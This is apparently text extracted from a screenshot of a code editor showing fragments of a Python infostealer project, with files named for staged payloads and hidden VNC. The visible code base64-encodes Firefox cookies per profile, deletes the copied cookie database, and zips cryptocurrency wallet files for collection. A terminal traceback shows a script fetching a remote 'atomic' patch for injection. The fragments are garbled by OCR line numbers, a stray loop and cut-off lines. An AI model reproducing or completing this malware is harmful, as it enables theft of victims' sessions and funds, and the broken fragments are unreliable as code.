 Github Ren
File Edit Selection View Go ··· Search
stage1.py 1 stage2.py stage_3.py 1 stage4.py 2 __init__.py 2 hvncdump.py hvnc.py dumpasar.py
C: > Users > lain > stage4.py > inject_atomic
i = 0
while i < 10:
    i += 1
798
799 COOKIES.append({"browser": "Firefox", "profile": profile, "cookies": base64.b64encode(cookie_str.encode()).dec
800
801 cursor.close()
802
803 connection.close()
804
805 os.remove(os.path.join(profile_path, "cookies-copy.sqlite"))
806
807 except:
808
809 continue
810
811
812
813 for wallet_file in WALLET_PATHS:
814
815 if os.path.exists(wallet_file["path"]):
816
817 try:
818
819 zip_to_storage(wallet_file["name"], wallet_file["path"], STORAGE_PATH)
820
821 except:
822
PROBLEMS 6 OUTPUT DEBUG CONSOLE TERMINAL PORTS
Traceback (most recent call last):
  File "c:\Users\lain\dumpasar.py", line 12, in <module>
    dump_injection()
    ~~~~~~~~~~~~~~^^
  File "c:\Users\lain\dumpasar.py", line 8, in dump_injection
    data = requests.get(atomicPatchURL, headers=headers).text()
TypeError: 'str' object is not callable
PS C:\Users\lain> & C:/Users/lain/AppData/Local/Programs/Python/Python313/python.exe c:/Users/lain/dumpasar.py
PS C:\Users\lain>
powershell
Python
4:45 PM
2/17/2025